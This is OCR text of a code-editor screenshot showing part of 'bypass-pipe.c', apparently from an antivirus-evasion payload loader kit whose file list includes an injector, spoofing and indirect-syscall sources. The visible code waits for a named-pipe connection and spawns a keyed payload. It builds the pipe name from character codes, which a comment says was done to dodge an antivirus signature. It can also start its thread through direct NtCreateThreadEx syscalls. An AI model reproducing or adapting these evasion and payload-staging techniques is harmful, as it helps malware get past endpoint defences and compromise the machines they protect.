 File Edit Selection View Go Run Terminal Help
● bypass-pipe.c - src-common - Visual Studio Code
1
EXPLORER ...
SRC-COMMON
C bypass-mailslot.c
C bypass-peek.c
C bypass-pipe.c
C bypass-readfile-v2.c
C bypass-readfile.c
C bypass-template.c
C injector.c
C patch.c
C patch.h
C spoof.c
C start_thread.c
C syscalls_embedded.c
C syscalls_indirect_randomized.c
C syscalls_indirect.c
C syscalls.h
C utils.c
C utils.h
C bypass-pipe.c ●
C bypass-pipe.c
> %c
109
110 /* try to connect to the pipe */
111 do {
112 Sleep(1024);
113 }
114 while (!client(buffer, payload->length));
115
116 /* spawn our payload */
117 spawn(buffer, payload->length, payload->key);
118
119 /* clean up after ourselves */
120 free(buffer);
121
122 return 0;
123 }
124
125 void start(HINSTANCE mhandle) {
126 /* switched from snprintf... as some A/V product was flagging based on the function *sigh*
127 92, 92, 46, 92, 112, 105, 112, 101, 92 is \\.\pipe\
128
129 */
130 sprintf(pipename, "%c%c%c%c%c%c%c%c%cbugswashere\\m", 92, 92, 46, 92, 112, 105, 112, 101, 92);
131
132 /* start our server and our client */
133 #if USE_SYSCALLS == 1
134 HANDLE thandle;
135 NtCreateThreadEx(&thandle, THREAD_ALL_ACCESS, NULL, GetCurrentProcess(), &server_thread, NULL, 0, 0, 0, 0, NULL);
136 #else
137 CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&server_thread, (LPVOID) NULL, 0, NULL);
138 #endif
139
140 client_thread(NULL);
141 }
142